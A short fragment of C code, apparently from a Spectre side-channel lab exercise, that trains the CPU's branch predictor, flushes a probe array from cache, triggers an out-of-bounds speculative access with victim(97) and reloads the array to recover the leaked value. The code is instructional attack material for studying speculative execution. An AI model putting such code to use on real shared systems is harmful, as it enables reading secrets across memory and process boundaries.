 // Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) {
victim(i);
}
// Exploit the out-of-order execution
//_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}